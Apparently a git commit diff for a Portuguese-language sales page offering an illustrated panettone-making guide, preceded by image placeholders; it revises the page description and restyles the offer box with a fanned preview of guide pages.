





==== commit 48c46ff2: "Atualiza a descrição do guia digital na seção de oferta, melhorando a clareza sobre o conteúdo e os " ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -6,7 +6,7 @@
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>Panetone Gourmet Fácil — Guia ilustrado para iniciantes</title>
   <meta name="description"
-    content="Faça panetones gourmet que dão certo de primeira e abra suas encomendas de Natal. Guia ilustrado com massa simples, 5 sabores gourmet, custos e preço.">
+    content="Aprenda a preparar panetones gourmet e organizar suas primeiras encomendas. Guia digital de 41 páginas com massa ilustrada, 5 sabores, custos e bônus de etiquetas.">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link
@@ -1022,61 +1022,61 @@
     }
 
     .box {
-      background: var(--papel);
+      background: #fff;
       color: var(--texto);
       border-radius: 24px;
       max-width: 560px;
       margin: 0 auto;
-      padding: 40px 22px 30px;
+      padding: 28px 22px 30px;
       box-shadow: 0 40px 80px -30px rgba(0, 0, 0, .6);
       position: relative
     }
 
-    .box:before {
-      content: "";
+    .oferta-preview {
+      position: relative;
+      width: min(100%, 400px);
+      aspect-ratio: 400 / 292;
+      margin: 0 auto 28px;
+      isolation: isolate
+    }
+
+    .oferta-preview img {
       position: absolute;
+      width: 40%;
+      height: 80%;
+      top: 10%;
+      object-fit: cover;
+      box-shadow: 0 3px 8px rgba(46, 26, 16, .25)
+    }
+
+    .oferta-preview .pagina-esquerda {
+      left: 7%;
+      transform: rotate(-12deg)
+    }
+
+    .oferta-preview .pagina-interna-esquerda {
+      left: 16%;
+      transform: rotate(-6deg)
+    }
+
+    .oferta-preview .pagina-direita {
+      right: 7%;
+      transform: rotate(12deg)
+    }
+
+    .oferta-preview .pagina-interna-direita {
+      right: 16%;
+      transform: rotate(6deg)
+    }
+
+    .oferta-preview .capa-oferta {
+      width: 48%;
+      height: 94%;
       top: 0;
-      left: 0;
-      right: 0;
-      height: 16px;
-      border-radius: 24px 24px 0 0;
-      background: linear-gradient(#d9b56a 0 2px, #b3162c 2px 14px, #d9b56a 14px 16px)
-    }
-
-    .box .laco {
-      position: absolute;
-      top: -34px;
-      left: 10px;
-      width: 96px;
-      transform: rotate(-14deg);
-      z-index: 3;
-      pointer-events: none;
-      filter: drop-shadow(0 6px 8px rgba(0, 0, 0, .35))
-    }
-
-    .box .topo {
-      text-align: center;
-      border-bottom: 1px solid var(--linha);
-      padding-bottom: 18px;
